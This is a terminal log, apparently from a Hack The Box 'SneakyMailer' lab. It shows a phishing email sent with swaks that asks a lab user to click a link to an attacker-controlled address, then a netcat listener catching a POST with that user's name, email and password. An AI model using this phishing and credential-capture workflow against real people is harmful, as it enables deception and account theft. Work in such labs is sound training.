 <-  250 2.1.0 Ok
 -> RCPT TO:<sergebaldwin@sneakymailer.htb>
<-  250 2.1.5 Ok
 -> DATA
<-  354 End data with <CR><LF>.<CR><LF>
 -> Date: Mon, 06 Sep 2021 18:47:32 +0300
 -> To: sergebaldwin@sneakymailer.htb
 -> From: refika@sneakymailer.htb
 -> Subject: Test
 -> Message-Id: <20210906184732.031498@parrot>
 -> X-Mailer: swaks v20201014.0 jetmore.org/john/code/swaks/
 ->
 -> please click this link http://10.10.14.9/
 ->
 ->
 -> .
<-  250 2.0.0 Ok: queued as CE0A5247FF
 -> QUIT
<-  221 2.0.0 Bye
=== Connection closed with remote host.
=== Trying sneakymailer.htb:25...
=== Connected to sneakymailer.htb.
$ nc -lvp 80
Can't grab 0.0.0.0:80 with bind : Permission denied
[user@parrot]─[10.10.14.9]─[~/htb/sneakymailer]
$ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.9] from sneakycorp.htb [10.10.10.197] 59802
POST / HTTP/1.1
Host: 10.10.14.9
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%28%23J%40SkFv2%5
B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AH
t
0:java  1:bash  2:bash*  3:bash M
06/09  18:47:46